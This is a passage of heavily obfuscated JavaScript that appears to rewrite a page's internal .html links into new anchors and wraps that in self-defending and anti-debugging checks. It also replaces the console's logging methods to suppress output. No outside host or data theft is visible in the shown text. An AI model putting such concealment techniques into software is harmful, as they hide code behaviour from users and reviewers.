)]();continue;case'5':_0xede594=_0x4a8b47[_0x55473(0x236,0x18a,'Bb4i',0x161,0x1a7)+'ce'](/<a href="\.\/([a-zA-Z0-9\-_]+)\.html">(.*?)<\/a>/g,(_0x4fbbd6,_0x2d18fa,_0x85e7cf)=>{function _0xb316d(_0x5af3fe,_0xe025a8,_0x37a91f,_0x1d234b,_0x444a3c){return _0x22b876(_0x5af3fe,_0xe025a8-0xd4,_0xe025a8- -0x3d9,_0x1d234b-0x152,_0x444a3c-0xc2);}function _0x4bfcca(_0x354306,_0x404452,_0x101b4b,_0x11c649,_0x1544ff){return _0x2cd68f(_0x354306-0x1ac,_0x404452-0x10,_0x101b4b-0x18c,_0x101b4b,_0x11c649-0x6);}function _0x3b1f21(_0x56074f,_0x492a8a,_0x3b037f,_0x1d6a47,_0x193da2){return _0x45e3e1(_0x1d6a47,_0x492a8a-0x131,_0x56074f- -0x398,_0x1d6a47-0x95,_0x193da2-0x127);}function _0x2bb3bb(_0x157abc,_0x30a7a6,_0x47491e,_0x35c60a,_0x2a8cb7){return _0x45e3e1(_0x157abc,_0x30a7a6-0x1d1,_0x2a8cb7- -0x351,_0x35c60a-0xb,_0x2a8cb7-0xa5);}function _0x3a52a9(_0xfce1dd,_0x2acc20,_0x2646ab,_0x1ebd08,_0x23c103){return _0x22b876(_0xfce1dd,_0x2acc20-0x83,_0x2acc20-0xbe,_0x1ebd08-0x51,_0x23c103-0x1c8);}return _0x2bb3bb('lW)a',0x126,0x35b,0x89,0x223)+_0x4bfcca(0x379,0x27e,'Bb4i',0x264,0x17f)+_0x4bfcca(0x2d4,0x2f8,'h7GN',0x1c6,0x2de)+'='+_0x2d18fa+(_0xb316d('!5ya',0x1c8,0x2f1,0x2cf,0x223)+_0x3a52a9('Yz*R',0x53f,0x417,0x4bc,0x605))+_0x1afcba+'\x22>'+_0x85e7cf+_0xb316d('1[nU',0xfa,-0x2b,0x8f,0x27a);});continue;case'6':_0x2cff84[_0x55473(-0x92,0x7d,'wUV6',0x7b,-0x63)]();continue;case'7':return _0x2e3271[_0x2cd68f(0x1b1,0x46e,0x46d,'$!hC',0x2e3)](_0x5540e6,_0x3633a1);}break;}}};}}());(function(){function _0x266f6c(_0x4dc29d,_0x5e3fe1,_0x453a33,_0xb5ea86,_0x320586){return _0x5f2bee(_0x4dc29d,_0x5e3fe1-0xa,_0x453a33-0x12c,_0xb5ea86-0x1bc,_0xb5ea86- -0x1c9);}function _0x5eb0d9(_0x50acbf,_0xb14703,_0x5d4014,_0x532218,_0x4c19b7){return _0x4f6c9c(_0x50acbf-0x0,_0x50acbf,_0x532218- -0xec,_0x532218-0xb,_0x4c19b7-0xc9);}function _0x26e7bc(_0x356dd3,_0x36de7b,_0x4cb52d,_0x2dac22,_0x1992f6){return _0x34e389(_0x356dd3-0xc3,_0x356dd3,_0x4cb52d-0xa8,_0x1992f6-0x39e,_0x1992f6-0x25);}function _0x3f28ba(_0x3995e6,_0xa76dfc,_0x4c8174,_0x37f089,_0x30a917){return _0x271ed5(_0x3995e6-0x5e,_0xa76dfc-0x1c8,_0x37f089,_0xa76dfc- -0x5a4,_0x30a917-0x0);}function _0x5bb29f(_0x3701b6,_0x34a7fc,_0x1735f6,_0x192a43,_0x5850a4){return _0x4eb61a(_0x3701b6-0x1ec,_0x192a43,_0x1735f6-0x1b4,_0x192a43-0x1f3,_0x5850a4-0x5c3);}var _0x45a694={'APlOi':function(_0x58d423,_0x119c70){function _0x4768a2(_0x475c48,_0x6a42b5,_0x5a0686,_0x561e64,_0x49eb48){return _0x5d66(_0x6a42b5- -0x171,_0x49eb48);}return _0x24078a[_0x4768a2(0x6e,0x9c,0xe8,0x11,'hoKL')](_0x58d423,_0x119c70);},'mNHKc':function(_0x288090,_0x4c0488){function _0x5fde77(_0x2c5ed3,_0xadb2db,_0x21e87e,_0x56ce9d,_0x33e0d3){return _0x5d66(_0xadb2db- -0x2f3,_0x2c5ed3);}return _0x24078a[_0x5fde77('FgjW',-0x12f,-0x165,-0x270,-0x2c3)](_0x288090,_0x4c0488);},'OfvLV':_0x24078a[_0x26e7bc('ycV&',0x5e6,0x4aa,0x3ca,0x563)],'UvFkj':_0x24078a[_0x5bb29f(0x748,0x78a,0x7a1,'EcE*',0x66b)],'eRrwD':function(_0x1bae6c){function _0x50dfd3(_0x4fad52,_0x4439f8,_0x2ec5b0,_0x40b62f,_0x1fde87){return _0x26e7bc(_0x40b62f,_0x4439f8-0x1be,_0x2ec5b0-0x103,_0x40b62f-0xda,_0x1fde87- -0x336);}return _0x24078a[_0x50dfd3(0x276,0x14f,0x2ca,'DcdB',0x130)](_0x1bae6c);},'gONwm':function(_0x12afd8,_0x4ddd97){function _0x2657d9(_0x28fb49,_0x4eebde,_0x23ebe5,_0x1fbfd0,_0x9879c8){return _0x26e7bc(_0x4eebde,_0x4eebde-0x1d8,_0x23ebe5-0x182,_0x1fbfd0-0x13f,_0x28fb49- -0x724);}return _0x24078a[_0x2657d9(-0x37,'OeHp',0x169,-0x1a5,0x70)](_0x12afd8,_0x4ddd97);},'JgHlS':_0x24078a[_0x5bb29f(0x5d3,0x5a6,0x480,'W1U0',0x5d2)],'Uloox':_0x24078a[_0x266f6c('dXPJ',-0x21f,-0x114,-0x210,-0x17e)],'EFBfT':_0x24078a[_0x266f6c('1[nU',-0x102,-0x7e,-0x3a,0x16a)],'jqZBq':_0x24078a[_0x5bb29f(0x5b5,0x579,0x50a,'Gb4n',0x54b)],'GkhVu':_0x24078a[_0x26e7bc('!rJV',0x41e,0x57d,0x30f,0x421)],'ymiyi':function(_0x1dc2bb,_0x741be0){function _0x53df9b(_0xb86c47,_0x43ea9a,_0x5329e3,_0x34da59,_0x3f581c){return _0x3f28ba(_0xb86c47-0x1c6,_0x3f581c-0xd1,_0x5329e3-0x195,_0x5329e3,_0x3f581c-0xb6);}return _0x24078a[_0x53df9b(0x8a,0x70,'UJNk',-0xc0,0xb5)](_0x1dc2bb,_0x741be0);},'vgPXE':_0x24078a[_0x26e7bc('h7GN',0x585,0x70d,0x62e,0x587)],'nnwWK':_0x24078a[_0x26e7bc('UJNk',0x3a3,0x45b,0x287,0x403)],'BxEkB':function(_0x3e8d0d,_0x26ce50){function _0x2c69d5(_0x52dc96,_0x4215bc,_0x14dac3,_0x24d8f8,_0x1706e8){return _0x266f6c(_0x52dc96,_0x4215bc-0x1f,_0x14dac3-0x188,_0x14dac3-0x4ce,_0x1706e8-0x96);}return _0x24078a[_0x2c69d5('3g(r',0x168,0x2da,0x160,0x27d)](_0x3e8d0d,_0x26ce50);},'dJlFX':_0x24078a[_0x5eb0d9('&IKf',0xa8,-0x60,-0x101,-0x116)],'IzIdE':_0x24078a[_0x266f6c('G]AF',-0x2c4,0xd,-0x18f,-0x140)],'osWTO':function(_0x164976,_0x2acde4){function _0x3f43a3(_0x2d6aaf,_0x527a66,_0x187d7f,_0x514f0c,_0x2672de){return _0x26e7bc(_0x514f0c,_0x527a66-0x183,_0x187d7f-0x1e6,_0x514f0c-0xbe,_0x2672de- -0x3b9);}return _0x24078a[_0x3f43a3(0x25c,0x158,0x364,'Bb4i',0x281)](_0x164976,_0x2acde4);},'upjip':_0x24078a[_0x5bb29f(0x6a2,0x4d6,0x596,'5LtQ',0x52a)],'hwyKx':_0x24078a[_0x3f28ba(0xfe,0x188,0x2e0,'W1U0',0x321)]};_0x24078a[_0x266f6c('nsLQ',0xc6,-0x59,-0x58,-0xd9)](_0x24078a[_0x26e7bc('gu3j',0x3af,0x38e,0x43f,0x429)],_0x24078a[_0x26e7bc('$!hC',0x4fb,0x703,0x416,0x592)])?_0x24078a[_0x5bb29f(0x407,0x2a0,0x4be,'UJNk',0x3c0)](_0x45b9dd,this,function(){function _0x3c4dd0(_0x468722,_0x2a8718,_0x4ae11e,_0x4bfd6d,_0x302f10){return _0x5bb29f(_0x468722-0xb4,_0x2a8718-0x162,_0x4ae11e-0x1b6,_0x4ae11e,_0x2a8718- -0x259);}function _0x5dc39e(_0x39db74,_0x1f79d7,_0x19ee49,_0x1c2eb8,_0x50faed){return _0x5eb0d9(_0x50faed,_0x1f79d7-0x163,_0x19ee49-0x1b7,_0x1f79d7-0x68a,_0x50faed-0x191);}function _0x46105d(_0xfdb168,_0x5242a6,_0x5bbc09,_0x1d47b8,_0x4134c8){return _0x266f6c(_0x4134c8,_0x5242a6-0x14f,_0x5bbc09-0x61,_0xfdb168-0x55a,_0x4134c8-0x19);}var _0x4123b0={'yWTqR':function(_0x3fbd17,_0x2f8360){function _0x5b7fe7(_0x2c6c52,_0x54ac25,_0x591d8e,_0x399e31,_0x37cc13){return _0x5d66(_0x37cc13- -0x30b,_0x399e31);}return _0x45a694[_0x5b7fe7(-0x131,-0xfd,0x80,'5LtQ',0x20)](_0x3fbd17,_0x2f8360);},'lMoSg':function(_0x17ec44,_0x4a3586){function _0xaef5c1(_0x4dd6b3,_0x145672,_0x14b94a,_0x30ee9a,_0x44d50c){return _0x5d66(_0x4dd6b3-0x1de,_0x14b94a);}return _0x45a694[_0xaef5c1(0x4b5,0x658,'oQDu',0x3f5,0x483)](_0x17ec44,_0x4a3586);},'kKkqk':_0x45a694[_0x3c4dd0(0x266,0x2f3,'&B89',0x450,0x16e)],'CmXiZ':_0x45a694[_0x5dc39e(0x48b,0x3bf,0x4ff,0x3f4,'UJNk')],'JRyXf':function(_0x23831e){function _0x220ad5(_0x127e11,_0x56fafd,_0x5ed198,_0x4da623,_0x49745d){return _0x3c4dd0(_0x127e11-0x17d,_0x4da623-0x145,_0x127e11,_0x4da623-0x16a,_0x49745d-0x21);}return _0x45a694[_0x220ad5('FgjW',0x484,0x4d3,0x3fb,0x48a)](_0x23831e);}};function _0x62456(_0x5c8197,_0x5527cc,_0x47a3cb,_0x3339bb,_0x276a4c){return _0x5bb29f(_0x5c8197-0x98,_0x5527cc-0x17c,_0x47a3cb-0x3c,_0x276a4c,_0x3339bb- -0x529);}function _0x43ef15(_0x341597,_0x36419d,_0x80f39b,_0x20b4fc,_0x316d86){return _0x3f28ba(_0x341597-0xa5,_0x316d86-0x1cf,_0x80f39b-0x78,_0x20b4fc,_0x316d86-0x9c);}if(_0x45a694[_0x46105d(0x39f,0x28e,0x210,0x3f2,'N0gw')](_0x45a694[_0x62456(-0x18e,-0x108,-0xf1,-0x117,'Gb4n')],_0x45a694[_0x43ef15(0x82,0x55,0x217,'lW)a',0x1cd)])){var _0x964f6d=new RegExp(_0x45a694[_0x62456(-0x6f,0x250,-0x4e,0xc5,'!5ya')]),_0xa2d5d2=new RegExp(_0x45a694[_0x5dc39e(0x38d,0x386,0x38f,0x2a8,'OeHp')],'i'),_0x1f6bca=_0x45a694[_0x46105d(0x3ba,0x47a,0x264,0x52a,'8tOO')](_0x32a2f2,_0x45a694[_0x43ef15(0x1db,0x500,0x30b,'&B89',0x372)]);if(!_0x964f6d[_0x5dc39e(0x4a6,0x516,0x67f,0x445,'G]AF')](_0x45a694[_0x46105d(0x5ad,0x4a0,0x49b,0x702,'OeHp')](_0x1f6bca,_0x45a694[_0x46105d(0x474,0x55c,0x32d,0x44d,'wms6')]))||!_0xa2d5d2[_0x43ef15(0x23c,0x274,0x3bd,'h7GN',0x237)](_0x45a694[_0x62456(0x108,0xf6,0x1d8,0x124,'f96w')](_0x1f6bca,_0x45a694[_0x46105d(0x443,0x3e1,0x597,0x3a7,'bTIZ')]))){if(_0x45a694[_0x43ef15(0x40c,0x321,0x294,'v!Fr',0x26f)](_0x45a694[_0x3c4dd0(0x312,0x33e,'b@zs',0x35d,0x345)],_0x45a694[_0x5dc39e(0x68e,0x57d,0x52b,0x5f8,'Yz*R')])){if(_0x2c8626){var _0x3cc308=_0x27d689[_0x5dc39e(0x553,0x3ce,0x2ab,0x360,'EcE*')](_0x2ad018,arguments);return _0x1b64bd=null,_0x3cc308;}}else _0x45a694[_0x43ef15(0x10f,0x161,0x1f,']9r6',0xb3)](_0x1f6bca,'0');}else{if(_0x45a694[_0x46105d(0x414,0x462,0x36e,0x3c4,'8tOO')](_0x45a694[_0x62456(-0x152,-0x156,-0x1d6,-0x7d,'N0gw')],_0x45a694[_0x43ef15(0x321,0x33c,0x32f,'$!hC',0x2c1)]))_0x45a694[_0x3c4dd0(0x552,0x3d2,'AEUu',0x3e4,0x34f)](_0x32a2f2);else{var _0x375c15=DQhFHY[_0x3c4dd0(0x403,0x27c,'Bb4i',0x389,0x1c8)](_0xcf7c8b,DQhFHY[_0x43ef15(0x19d,0x378,0x46c,'v!Fr',0x313)](DQhFHY[_0x43ef15(0xf8,0x1cc,0x169,'W1U0',0x1a5)](DQhFHY[_0x62456(0x3a,0x10b,0x32,-0xf,'wUV6')],DQhFHY[_0x43ef15(0x51d,0x2ff,0x4fd,'W1U0',0x3cb)]),');'));_0xf8a8a8=DQhFHY[_0x46105d(0x4a9,0x3b4,0x39c,0x326,'!5ya')](_0x375c15);}}}else return _0x2e0b03;})():LRJTaL[_0x3f28ba(-0x19d,0x2,-0xa4,'3g(r',0xc6)](_0x3b5613,-0x6c5*-0x3+0x9cc+-0x16f*0x15);}());var _0x29633c=(function(){function _0x343adf(_0x625fa6,_0x10eb27,_0x17c4a2,_0x1d7831,_0x11f02a){return _0x4eb61a(_0x625fa6-0x113,_0x11f02a,_0x17c4a2-0x49,_0x1d7831-0xf7,_0x625fa6-0x640);}function _0x5bc9dd(_0x1e4bcc,_0x277e9b,_0x4128ac,_0x68861a,_0x392b13){return _0x34e389(_0x1e4bcc-0x147,_0x4128ac,_0x4128ac-0x2e,_0x277e9b- -0x5f,_0x392b13-0x48);}function _0x4d1f3d(_0x2f6583,_0x5101bd,_0x44dd07,_0x1198fa,_0x39b908){return _0x271ed5(_0x2f6583-0x12d,_0x5101bd-0x4f,_0x44dd07,_0x2f6583- -0x36f,_0x39b908-0xc);}function _0xc36242(_0x59de7a,_0x3d1702,_0x50c243,_0x4851a3,_0x5c48b1){return _0x5f2bee(_0x4851a3,_0x3d1702-0x138,_0x50c243-0xda,_0x4851a3-0x98,_0x59de7a-0x222);}if(_0x24078a[_0x4d1f3d(0x20c,0x231,'B8R5',0x3a3,0x339)](_0x24078a[_0xc36242(0x351,0x341,0x3bf,'DYoL',0x1d0)],_0x24078a[_0x4d1f3d(0x1f0,0x64,'$4kk',0xa2,0x2ec)])){var _0x5785fc=!![];return function(_0x26c765,_0x464505){function _0xd8d409(_0x40ee80,_0x15a069,_0xea66cf,_0x4dc336,_0x3b1897){return _0xc36242(_0x40ee80- -0x3ff,_0x15a069-0x98,_0xea66cf-0x31,_0x4dc336,_0x3b1897-0x17b);}function _0x5f494b(_0x374aca,_0x5d417d,_0x1e1110,_0x414548,_0x18d933){return _0x5bc9dd(_0x374aca-0x1b,_0x5d417d-0x21d,_0x374aca,_0x414548-0x1f1,_0x18d933-0xc);}var _0x1044f2={'yAhzF':_0x24078a[_0x4e1b9f(0x3a6,0x39e,0x2f2,0x2fa,'f96w')],'DRMUN':_0x24078a[_0x5f494b('h7GN',0x471,0x34e,0x3b9,0x4ef)],'isytu':_0x24078a[_0x14b9fb(-0x13d,0xdf,0xb1,'AEUu',0x31)],'olJco':_0x24078a[_0x5f494b('Bb4i',0x244,0x24d,0x37f,0x11d)],'sqSbF':_0x24078a[_0x14b9fb(0x59,-0x1cc,0xc6,'3g(r',-0x90)],'RgiYV':_0x24078a[_0x14b9fb(-0x8a,-0x106,-0x158,'LkDn',0x32)],'GifYW':_0x24078a[_0x14b9fb(-0x13,-0x35,0x6d,'h7GN',0xcc)],'rLliv':_0x24078a[_0xd8d409(-0x65,0xdc,-0x42,'&IKf',0x6d)],'DiZRc':function(_0x5e92b3,_0x3c485f){function _0x3314a6(_0x276f1b,_0x16238b,_0x4307c9,_0x4a4ce1,_0x252ffb){return _0xd8d409(_0x252ffb-0x5df,_0x16238b-0x11c,_0x4307c9-0x190,_0x276f1b,_0x252ffb-0x12b);}return _0x24078a[_0x3314a6('W1U0',0x3ee,0x4ec,0x34d,0x41e)](_0x5e92b3,_0x3c485f);},'JbuXn':function(_0x55b92e,_0x122b10){function _0x13562e(_0x2dd8b9,_0x170fee,_0x48174b,_0x13532c,_0x2a9fbf){return _0x5f494b(_0x2a9fbf,_0x13532c- -0x150,_0x48174b-0x104,_0x13532c-0x199,_0x2a9fbf-0x75);}return _0x24078a[_0x13562e(0xa7,0x359,0x20c,0x1d2,'Yz*R')](_0x55b92e,_0x122b10);},'DUROo':_0x24078a[_0x5f494b('nsLQ',0x4c3,0x3bc,0x62c,0x3f7)],'XMpGJ':_0x24078a[_0x5f494b('DYoL',0x255,0xc7,0x32d,0x3cd)],'Cdoeu':function(_0x1335c4){function _0x187c98(_0x407e9a,_0x323733,_0x22ff97,_0x4a2bde,_0x5ca67a){return _0xd8d409(_0x407e9a-0x69,_0x323733-0x18b,_0x22ff97-0x63,_0x4a2bde,_0x5ca67a-0x51);}return _0x24078a[_0x187c98(-0xa5,0x7a,0x44,'DYoL',-0x31)](_0x1335c4);},'vbChb':function(_0x4f6a9f,_0x55c9c4){function _0xfc5695(_0x4bdac5,_0x328aa0,_0x28c7ec,_0x492f5e,_0x4854b3){return _0x4e1b9f(_0x4bdac5-0x1bf,_0x328aa0- -0x35d,_0x28c7ec-0x19a,_0x492f5e-0x1cd,_0x492f5e);}return _0x24078a[_0xfc5695(-0x70,-0x13d,-0x11e,'5LtQ',-0x2bf)](_0x4f6a9f,_0x55c9c4);},'dfDOz':_0x24078a[_0x4e1b9f(0x132,0x1fa,0x1c4,0x2b4,'Bb4i')],'QmyeQ':function(_0xb25ce8,_0x2a2876){function _0x2cc338(_0x53b18a,_0x401654,_0x1bf8db,_0x309534,_0x4d6f27){return _0xd8d409(_0x53b18a- -0xa1,_0x401654-0x1e5,_0x1bf8db-0x2,_0x309534,_0x4d6f27-0x18f);}return _0x24078a[_0x2cc338(-0x9e,-0x172,-0x212,'b@zs',-0x15)](_0xb25ce8,_0x2a2876);},'BmQYe':_0x24078a[_0x5f494b('A)[Y',0x48c,0x511,0x516,0x588)],'aiJRL':_0x24078a[_0x14b9fb(-0xdb,0x17d,0x74,'m&Ri',0xb8)],'kgczU':function(_0x20b1bb,_0x1939f6){function _0x2aef7a(_0x4672fa,_0x17ee44,_0x2a2179,_0x3dda30,_0x51558d){return _0x14b9fb(_0x4672fa-0x69,_0x17ee44-0x124,_0x2a2179-0x45,_0x17ee44,_0x51558d-0x450);}return _0x24078a[_0x2aef7a(0x5c0,'&B89',0x4df,0x5da,0x54a)](_0x20b1bb,_0x1939f6);},'yeogj':_0x24078a[_0x4e1b9f(0x21b,0x338,0x4d2,0x258,'N0gw')],'oeYQc':_0x24078a[_0x14b9fb(0x27b,0x249,0x24a,'&IKf',0x159)]};function _0x14b9fb(_0x2c7a31,_0x3351ec,_0x30c893,_0x3276aa,_0x5af758){return _0x4d1f3d(_0x5af758- -0x25a,_0x3351ec-0x1c,_0x3276aa,_0x3276aa-0x151,_0x5af758-0x32);}function _0x1dc82e(_0x2fff12,_0x39bcb9,_0x2904b8,_0xd59a40,_0x1ca01c){return _0xc36242(_0x1ca01c- -0x5f,_0x39bcb9-0x148,_0x2904b8-0x15b,_0x2904b8,_0x1ca01c-0x61);}function _0x4e1b9f(_0x516494,_0x1dbb3e,_0x453ad7,_0x21a15a,_0x4def50){return _0xc36242(_0x1dbb3e-0xc,_0x1dbb3e-0x1bb,_0x453ad7-0x1b1,_0x4def50,_0x4def50-0x16b);}if(_0x24078a[_0x4e1b9f(0x486,0x41d,0x3d8,0x31e,'nsLQ')](_0x24078a[_0xd8d409(0x2e,0x17d,0xdf,'hoKL',-0xf0)],_0x24078a[_0x14b9fb(0x28a,-0x2f,0x141,'m&Ri',0x179)]))return _0x98c839[_0xd8d409(0x83,0xb3,-0x3c,'N0gw',0x1e7)+_0x14b9fb(0x25d,0x213,0x203,'AEUu',0x12c)](_0x5ba9df);else{var _0x6ffbc1=_0x5785fc?function(){function _0x9ebc78(_0x5c8344,_0x243c56,_0x29fa0e,_0x2de5e2,_0x19dd63){return _0x5f494b(_0x2de5e2,_0x19dd63-0x2a,_0x29fa0e-0x45,_0x2de5e2-0x114,_0x19dd63-0xb4);}function _0x129d5a(_0x419f3e,_0x1e145f,_0x4bdf23,_0x1049b7,_0x2e88e0){return _0x5f494b(_0x4bdf23,_0x1e145f- -0x203,_0x4bdf23-0x16b,_0x1049b7-0x1af,_0x2e88e0-0x194);}function _0xf8c76a(_0x4ce2bd,_0x376929,_0xb06d84,_0x4b93b1,_0x139ce7){return _0x1dc82e(_0x4ce2bd-0xc5,_0x376929-0x8e,_0x376929,_0x4b93b1-0xce,_0x139ce7- -0x43a);}function _0x22c12f(_0x36cc72,_0x11fb98,_0x46ee68,_0x12bc6b,_0x343d82){return _0x4e1b9f(_0x36cc72-0x8e,_0x11fb98- -0x280,_0x46ee68-0x106,_0x12bc6b-0x147,_0x36cc72);}var _0x2eeedc={'bFTTe':_0x1044f2[_0x22c12f('B8R5',0x149,0x157,0x15c,-0x4a)],'kRvVt':_0x1044f2[_0x22c12f('bTIZ',-0x79,-0x186,0xe5,0xdc)],'CCwYR':_0x1044f2[_0x129d5a(-0x163,-0x1a,'AEUu',0x118,-0x4b)],'CvYNP':_0x1044f2[_0x129d5a(0x7e,0x1a0,'f!zu',0x1ef,0x300)],'FnXXm':_0x1044f2[_0x129d5a(0x457,0x2e5,']9r6',0x354,0x402)],'BhBOW':_0x1044f2[_0x22c12f('oQDu',0x27,0x6f,-0x56,0x93)],'UcDsH':_0x1044f2[_0x22c12f('oYMR',0x74,-0x30,0x91,0x1dc)],'TopdR':_0x1044f2[_0x22c12f('gu3j',0x270,0x204,0x18f,0x331)],'vlkXk':function(_0xe860f6,_0x613de8){function _0x4989af(_0x40fb03,_0x10e73e,_0x2e164e,_0x231f8d,_0x5ae93a){return _0x129d5a(_0x40fb03-0x5b,_0x2e164e-0xd9,_0x40fb03,_0x231f8d-0x2d,_0x5ae93a-0x191);}return _0x1044f2[_0x4989af('&IKf',-0x34,0x107,0x150,0x1a4)](_0xe860f6,_0x613de8);},'GAsuK':function(_0x27c09f,_0x269656){function _0x4ed395(_0x1e8739,_0x43dad9,_0x1058cc,_0xd46b78,_0x2b822f){return _0x22c12f(_0x1058cc,_0xd46b78-0x3e6,_0x1058cc-0x168,_0xd46b78-0xa9,_0x2b822f-0x12);}return _0x1044f2[_0x4ed395(0x7a7,0x6ab,'zNFK',0x60b,0x711)](_0x27c09f,_0x269656);},'LBLxf':_0x1044f2[_0x129d5a(-0xdc,0x2b,'gu3j',0x8f,0xb1)],'uHuRd':_0x1044f2[_0x59c2ce(0x548,'qElD',0x57e,0x578,0x53d)],'EwelE':function(_0x2c851b){function _0x5b1bc1(_0x1f6211,_0xe11dff,_0x7cb1b1,_0xdf31de,_0x510e3b){return _0x22c12f(_0x510e3b,_0xdf31de-0x192,_0x7cb1b1-0xbe,_0xdf31de-0x1f2,_0x510e3b-0x18e);}return _0x1044f2[_0x5b1bc1(0x1bf,0x394,0xf4,0x224,'DYoL')](_0x2c851b);},'hXYws':function(_0x5dabda,_0x6f4456){function _0x2d40fa(_0x58c9b3,_0xd68101,_0x3336f8,_0x8582df,_0x16610c){return _0xf8c76a(_0x58c9b3-0x5e,_0x3336f8,_0x3336f8-0x1ca,_0x8582df-0x2d,_0x16610c-0x127);}return _0x1044f2[_0x2d40fa(0x97,0x1b,'AEUu',-0x22,-0x78)](_0x5dabda,_0x6f4456);},'KDEQw':_0x1044f2[_0x59c2ce(0x3a0,'EcE*',0x2c6,0x431,0x429)]};function _0x59c2ce(_0x3864dc,_0x55b0c6,_0x2bfb4b,_0x281da3,_0x200080){return _0x1dc82e(_0x3864dc-0x1c0,_0x55b0c6-0x158,_0x55b0c6,_0x281da3-0x48,_0x3864dc-0x228);}if(_0x1044f2[_0xf8c76a(-0x272,'v!Fr',-0x3b7,-0x23c,-0x281)](_0x1044f2[_0x22c12f('W1U0',0x230,0x2e2,0x347,0x145)],_0x1044f2[_0x9ebc78(0x499,0x2a9,0x222,'f!zu',0x322)])){var _0x4c9b76=_0x5e6209[_0x59c2ce(0x378,'xq(#',0x3a3,0x427,0x203)](_0xc14440,arguments);return _0x25234e=null,_0x4c9b76;}else{if(_0x464505){if(_0x1044f2[_0x9ebc78(0x5d8,0x654,0x589,'bTIZ',0x549)](_0x1044f2[_0xf8c76a(-0x42c,'v!Fr',-0x1d9,-0x47f,-0x2e7)],_0x1044f2[_0x9ebc78(0x15a,0x11f,0x394,'h7GN',0x29e)])){var _0x5e4c52=_0x464505[_0xf8c76a(-0xc2,']9r6',0x77,-0x230,-0xfb)](_0x26c765,arguments);return _0x464505=null,_0x5e4c52;}else{var _0x1f5c58=_0x2eeedc[_0xf8c76a(-0x253,'BzQF',-0x8b,-0x245,-0x1a1)][_0x129d5a(0x12d,0x50,'$!hC',0xa4,0x4c)]('|'),_0x1aba95=-0x2656*0x1+0x3*-0xcaa+0x4c54;while(!![]){switch(_0x1f5c58[_0x1aba95++]){case'0':var _0x6e7ad0=[JFQQXX[_0xf8c76a(-0x104,'DcdB',0x54,-0x18a,-0x93)],JFQQXX[_0xf8c76a(0xc2,'DYoL',-0x14,0xe3,-0x4a)],JFQQXX[_0xf8c76a(-0x3ca,'gu3j',-0x454,-0x3b0,-0x2c9)],JFQQXX[_0x22c12f('qElD',-0x3b,-0x97,-0x142,-0x2f)],JFQQXX[_0xf8c76a(-0x462,'Bb4i',-0x241,-0x352,-0x2c5)],JFQQXX[_0x59c2ce(0x4f1,'f!zu',0x584,0x43d,0x470)],JFQQXX[_0xf8c76a(-0x358,'Bb4i',-0xb9,-0x2fb,-0x1cc)]];continue;case'1':var _0x41b2c9;continue;case'2':try{var _0x3712cb=JFQQXX[_0x22c12f('N0gw',0x190,0x1c4,0xc7,0x253)](_0x93258a,JFQQXX[_0x22c12f('TNJb',-0xb0,0x10,-0x85,0x44)](JFQQXX[_0xf8c76a(-0x2fd,'lW)a',-0x2e1,-0x27f,-0x282)](JFQQXX[_0x59c2ce(0x535,'1[nU',0x569,0x5c8,0x3bc)],JFQQXX[_0x22c12f('!rJV',0x216,0x32a,0x2e6,0xe1)]),');'));_0x41b2c9=JFQQXX[_0x129d5a(0xeb,0x287,'Gb4n',0x219,0x316)](_0x3712cb);}catch(_0x4f9749){_0x41b2c9=_0x35a121;}continue;case'3':for(var _0x2f32d8=0xc99+-0x3*0x1f9+-0x2d*0x26;JFQQXX[_0x59c2ce(0x48b,'f!zu',0x41d,0x3a3,0x5fd)](_0x2f32d8,_0x6e7ad0[_0x9ebc78(0x5e0,0x62a,0x32d,'DYoL',0x492)+'h']);_0x2f32d8++){var _0x5aea97=JFQQXX[_0x22c12f('EcE*',0x245,0x384,0x2f7,0xbb)][_0x9ebc78(0x64b,0x3cb,0x5d4,'OeHp',0x4d6)]('|'),_0x30f933=-0x3*-0xcd7+-0x1f9f*0x1+-0x6e6*0x1;while(!![]){switch(_0x5aea97[_0x30f933++]){case'0':var _0x14d244=_0x6e7ad0[_0x2f32d8];continue;case'1':var _0x3f120c=_0x57506c[_0x14d244]||_0x2d51e4;continue;case'2':_0x2d51e4[_0xf8c76a(-0x101,'EcE*',0x12,-0x7b,-0x18c)+_0x129d5a(-0x108,0x1f,'N0gw',0x5b,0x9a)]=_0x3f120c[_0x129d5a(0x14a,0x198,'h7GN',0x43,0x184)+_0x22c12f('DYoL',0xb,0x1e,-0x11b,-0x34)][_0x129d5a(0x38a,0x206,'hoKL',0x138,0x371)](_0x3f120c);continue;case'3':_0x2d51e4[_0xf8c76a(-0x83,'$!hC',-0x7a,-0xa8,-0xa4)+_0x59c2ce(0x617,'EcE*',0x737,0x5ee,0x629)]=_0x44117a[_0x9ebc78(0x77,0x125,0x134,'1[nU',0x203)](_0x4b80fd);continue;case'4':var _0x2d51e4=_0x41aff9[_0x22c12f('nsLQ',0x16a,0x2e,0x1f2,0x1e5)+_0x9ebc78(0x364,0x58b,0x584,'G]AF',0x496)+'r'][_0x59c2ce(0x4ff,'!rJV',0x5a8,0x66c,0x46b)+_0x129d5a(0x102,0x20d,'xq(#',0xf4,0x7b)][_0x129d5a(0x57,0x1e8,'LkDn',0x71,0x1a5)](_0x1ca4be);continue;case'5':_0x57506c[_0x14d244]=_0x2d51e4;continue;}break;}}continue;case'4':var _0x57506c=_0x41b2c9[_0x59c2ce(0x5b1,'Gb4n',0x443,0x4bd,0x5b2)+'le']=_0x41b2c9[_0x59c2ce(0x57f,'A)[Y',0x66a,0x632,0x4fa)+'le']||{};continue;}break;}}}}}:function(){};return _0x5785fc=![],_0x6ffbc1;}};}else throw new _0xc140e(_0x24078a[_0xc36242(0x2e5,0x3a9,0x478,'nsLQ',0x167)]);}()),_0x3edcff=_0x24078a[_0x5f2bee('&B89',0xa2,0x243,0x251,0xd3)](_0x29633c,this,function(){function _0x3e0643(_0x58d34e,_0x18cdf6,_0x1b1fa8,_0x231684,_0x1afc52){return _0x5f2bee(_0x18cdf6,_0x18cdf6-0x19c,_0x1b1fa8-0x1b7,_0x231684-0x1d,_0x1b1fa8-0x34e);}function _0x4dffe4(_0x3acfe1,_0x522958,_0x2442c8,_0x571753,_0x20b658){return _0x5f2bee(_0x2442c8,_0x522958-0x70,_0x2442c8-0x98,_0x571753-0xbe,_0x20b658- -0x223);}var _0xd8ff9c={'LjnmV':function(_0xaa3cd8,_0x56fd6f){function _0x9ae82f(_0x2166e2,_0x1b1e37,_0x2720b5,_0x4b2619,_0x50788a){return _0x5d66(_0x2166e2- -0x2cb,_0x4b2619);}return 